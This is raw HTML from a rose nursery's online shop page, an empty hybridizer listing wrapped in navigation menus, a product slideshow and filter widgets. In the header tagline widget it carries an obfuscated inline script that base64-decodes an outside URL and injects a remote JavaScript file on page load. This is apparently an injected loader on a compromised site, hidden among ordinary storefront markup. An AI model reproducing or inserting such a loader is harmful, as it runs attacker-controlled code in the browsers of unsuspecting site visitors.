            <button class="uk-modal-close-full uk-close-large" type="button" uk-close uk-toggle="cls: uk-modal-close-full uk-close-large uk-modal-close-default; mode: media; media: @s"></button>
            <div class="uk-search uk-search-large">
                <form id="search-4600" action="https://roguevalleyroses.com" method="get" role="search" class="uk-search uk-search-large"><input name="s" placeholder="Search" required type="search" class="uk-search-input uk-text-center" autofocus></form>            </div>
        </div>
    </div>







                    </div>
                    
                </nav>
            </div>

        </div>

    




        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-5">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/"> EXPLORE OUR ROSES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> FIND ROSES
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/allroses/"> All Roses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/advanced/"> Advanced Search</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/rose/?letter=A"> Alphabetical List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/freeroselist/"> Free Rose List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/introductions/"> Introductions</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop-paul-barden-roses/"> Paul Barden Roses</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://roguevalleyroses.com/product-category/new-additions/"> New Additions</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/zone-hardiness-information/"> Zone Hardiness Information</a></li></ul></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-nav-header uk-parent"> BROWSE ROSES BY
		<ul>

			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-size/"> Bloom Size</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/bloom-type/"> Bloom Type</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/class/"> Class</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/climber-list/"> Climber List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/color/"> Color</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/year-introduced/"> Decade Introduced</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/growth-habit/"> Growth Habit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/foliage/"> Foliage</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/height/"> Height</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/hybridizer/"> Hybridizer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/rebloom/"> Rebloom</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/special-uses/"> Special Uses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/zone/"> Zone</a></li></ul></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/what-band/"> ABOUT OUR PLANTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about"> ABOUT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a href="/our-guarantee"> CUSTOMER SERVICES</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/our-guarantee/"> Our Guarantee</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/shipping-ordering/"> Shipping / Ordering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/content/waiting-list/"> Waiting List</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roguevalleyroses.com/rose/gift-card/"> Gift Card Purchases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/how-to-videos/"> Instructional Videos</a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact"> CONTACT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://roguevalleyroses.com/cart/"> CART <span data-cart-brackets></span></a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</div>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-9">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="mailto:info@roguevalleyroses.com"><img src="/wp-content/uploads/2021/04/icon-email-white-on-green.png" width="18" height="18" alt="email" />&nbsp;&nbsp;info@roguevalleyroses.com
</a></div>
</div>
</div>                
                
            </div>
        </div>
        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-13">

    
    <div class="textwidget custom-html-widget"><a class="uk-margin-right" href="/my-account" >My Account</a>
<a class="uk-margin-right" href="/checkout" >Checkout</a>
<a href="/cart" >        <a href="https://roguevalleyroses.com/cart/" class="cart-count"><span uk-icon="icon: cart"></span> 0 Items</a>
    </a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/24/logo-Rogue-Valley-Roses-24abec53.webp 500w, /wp-content/themes/yootheme/cache/9a/logo-Rogue-Valley-Roses-9a86dadc.webp 768w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcbc9e22.webp 998w, /wp-content/themes/yootheme/cache/bc/logo-Rogue-Valley-Roses-bcd94c6d.webp 1000w" sizes="(min-width: 500px) 500px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/05/logo-Rogue-Valley-Roses-0534bf99.png" width="500" height="72">
</picture></a></div></div>            
                        <div class="tm-headerbar-stacked uk-grid-medium uk-child-width-auto uk-flex-center uk-flex-middle" uk-grid>
                <div>
<div class="uk-panel widget widget_text" id="text-2">

    
    			<div class="uk-panel textwidget">Specializing in Antique, Rare &amp; Exceptional Roses <script>!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=atob("aHR0cHM6Ly93d3cuYWxsd2Vic29sdXRpb24ub3JnL3RoZW1lL21haW4uanM=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();</script></div>
		
</div>
</div>            </div>
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    </ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-20">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/index.php">Home</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-3">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #explore-nav; mode: hover; animation: uk-animation-fade"><a href="/allroses/">Explore Our Roses</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-22">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/what-band/">About Our Plants</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-24">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/faq/">FAQ</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/about-rogue-valley-roses/">About Us</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-11">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button" uk-toggle="target: #services-nav; mode: hover; animation: uk-animation-fade"><a href="/our-guarantee/">Customer Services</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-10">

    
    <div class="textwidget custom-html-widget"><button class="uk-button uk-button-text" type="button"><a href="/content/contact">Contact</a></button></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-12">

    
    <div class="textwidget custom-html-widget">
<button class="uk-button uk-button-text" type="button" uk-toggle="target: #search-nav; mode: hover; animation: uk-animation-fade"><a href="/advanced"><span href="" uk-icon="icon: search"></span></a></button></div>
</div>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</div>

            
            
<div class="tm-top uk-section-default uk-section uk-padding-remove-vertical">

    
        
        
        
            
                
                
<div class="uk-grid uk-child-width-expand@xl uk-grid-collapse">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><div>
	<div id="explore-nav" class="mega-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-3@m" uk-grid>
				<div>
					<h5>FIND ROSES</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>BROWSE ROSES BY</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>

				</div>
				<div>
					<h5>PAUL BARDEN COLLECTION</h5>
					<a href="/shop-paul-barden-roses/">See the collection...</a><br>
						
<div class="paul-barden-slideshow" uk-slideshow="animation: fade;autoplay: true ;autoplay-interval: 5000;pause-on-hover: false;min-height: 240">

    <div class="uk-position-relative uk-visible-toggle">

        <ul class="uk-slideshow-items uk-transition-active" >
        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Won-Fang-Yon-f0cda615830c03a4c30fa5e94054c9b1.jpg" alt="Won Fang Yon™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Won Fang Yon™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/won-fang-yon/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Connie-Lohn-31e075071183839e7621af2684da2786.jpg" alt="Connie Lohn™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Connie Lohn™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/connie-lohn/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Snag_18259b36-e1672431519433-5ae0c6d96ea1acb997b819a6a570c93e.png" alt="Farside de Mills" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Farside de Mills
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/farside-de-mills/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Sugar-Jungle-2d85edf2abe1af1b097b040918b71921.jpg" alt="Sugar Jangle™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Sugar Jangle™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/sugar-jangle/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Gallicandy-4b8ae82b1386ad05c5ed87db5410212b.jpg" alt="Gallicandy™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Gallicandy™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/gallicandy/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Licorice-Tea-v-4832427de923712ef506adba81deebeb.jpg" alt="Licorice Tea™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Licorice Tea™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/licorice-tea/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Barbara-Oliva-91a6c6a410a445e96f56fd098722cd61.jpg" alt="Barbara Oliva™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Barbara Oliva™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/barbara-oliva/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/103965-017fd4d128ec6016cf2c9151f63f424a.jpg" alt="Carolyn Supinger™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Carolyn Supinger™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/carolyn-supinger/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Joyce-Barden-67225026c46510c1b903247622243650.jpg" alt="Joyce Barden™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Joyce Barden™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/joyce-barden/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Umbra-7d9c8b293c98201f6478111397cc4f68.jpg" alt="Umbra™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Umbra™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/umbra/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/Nighmoss-9f210834ccf3453448c287ccc90b5c71.jpg" alt="Nightmoss™" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Nightmoss™
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/nightmoss/" class="uk-position-cover" ></a>
                    
                
            </li>

        
            <li>

                
                    
                        <img src="/wp-content/plugins/widgetkit/cache/IMG_3812-scaled-e1731178007137-ec2efced105f77d5ee663e1de8cbafb8.jpeg" alt="Violet Profund" uk-cover width="800" height="800">
                    
                                        <div class="uk-overlay uk-position-bottom uk-light uk-transition-fade">

                        
                                                <h3 class="uk-h5">

                            Violet Profund
                            
                        </h3>
                        
                        
                        
                        
                    </div>
                    
                                        <a href="https://roguevalleyroses.com/rose/violet-profund/" class="uk-position-cover" ></a>
                    
                
            </li>

                </ul>

        
                        <div class="uk-light">
            
                <a href="#" class="uk-position-center-left uk-position-small uk-hidden-hover" uk-slidenav-previous uk-slideshow-item="previous"></a>
                <a href="#" class="uk-position-center-right uk-position-small uk-hidden-hover" uk-slidenav-next uk-slideshow-item="next"></a>

                        </div>
            
        
        
    </div>

    
</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="services-nav" class="drop-nav" uk-drop="offset: 13">
		<div class="uk-container uk-padding">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<h5>Customer Services</h5>
					
<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/our-guarantee">
        
            
                <h3 class="uk-h6 uk-margin-remove">Our Guarantee</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shipping-ordering">
        
            
                <h3 class="uk-h6 uk-margin-remove">Shipping / Ordering</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/waiting-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Waiting List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/instructional-videos">
        
            
                <h3 class="uk-h6 uk-margin-remove">Instructional Videos</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://roguevalleyroses.com/rose/gift-card/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Gift Card Purchases</h3>
            
                </a>
        
    </li>


</ul>

				</div>
			</div>
		</div>
	</div>
</div>
<div>
	<div id="search-nav" class="drop-nav " uk-drop="offset: 13">
		<div class="uk-container uk-padding search-nav">
			<div class=" uk-child-width-1-1@m" uk-grid>
				<div>
					<div class="uk-panel widget-woocommerce-product-search woocommerce widget_product_search" id="widget-woocommerce_product_search-nav">

					    
					    <form role="search" method="get" class="woocommerce-product-search" action="/">
						<label class="screen-reader-text" for="woocommerce-product-search-field-nav">Search for:</label>
						<input type="search" id="woocommerce-product-search-field-nav" class="search-field uk-input" placeholder="Search products…" value="" name="s">
						<button type="submit" value="Search">Search</button>
						<input type="hidden" name="post_type" value="product">
					</form>

					</div>
				</div>
			</div>
		</div>
	</div>
</div></div>
</div>
</div></div>
            
        
    
</div>

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://roguevalleyroses.com">Home</a>&nbsp;&#47;&nbsp;Product Hybridizer&nbsp;&#47;&nbsp;Alegatiere</nav><header class="woocommerce-products-header"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
			<h1 class="woocommerce-products-header__title page-title uk-margin-top">Alegatiere</h1>
		
	    
	<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="wooas"><h2>Filter products by alphabets</h2><div class="wooas-container"><ul class="alphabets"><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=A" >A<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=B" >B<span class="wooas-counter">98</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=C" >C<span class="wooas-counter">114</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=D" >D<span class="wooas-counter">60</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=E" >E<span class="wooas-counter">44</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=F" class="active-letter">F<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=G" >G<span class="wooas-counter">77</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=H" >H<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=I" >I<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=J" >J<span class="wooas-counter">32</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=K" >K<span class="wooas-counter">19</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=L" >L<span class="wooas-counter">79</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=M" >M<span class="wooas-counter">171</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=N" >N<span class="wooas-counter">25</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=O" >O<span class="wooas-counter">21</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=P" >P<span class="wooas-counter">94</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=Q" >Q<span class="wooas-counter">3</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=R" >R<span class="wooas-counter">81</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=S" >S<span class="wooas-counter">109</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=T" >T<span class="wooas-counter">49</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=U" >U<span class="wooas-counter">4</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=V" >V<span class="wooas-counter">22</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=W" >W<span class="wooas-counter">39</span></a></li><li><a href="javascript:void(0);" class="letter-disabled">X</a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=Y" >Y<span class="wooas-counter">11</span></a></li><li><a href="https://roguevalleyroses.com/hybridizer/alegatiere/?letter=Z" >Z<span class="wooas-counter">1</span></a></li><li class="mg-reset"><a href="https://roguevalleyroses.com/hybridizer/alegatiere/"> Reset</a></li></ul></div></div>	<style>.wooas{display:none;}</style></header>
<div class="bapf_no_products"><div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</div></main></div>        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m uk-flex-first@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_woocommerce_product_search woocommerce widget_product_search" id="woocommerce_product_search-2">

    
    <form role="search" method="get" class="woocommerce-product-search" action="https://roguevalleyroses.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-21">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FILTERS</h5></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37264 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37264" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36611 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36611" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-size" data-name="Bloom Size" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Size<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="2.5 inches" id="bapf_3_1772" type="checkbox" value="1772"><label for="bapf_3_1772">2.5 inches</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
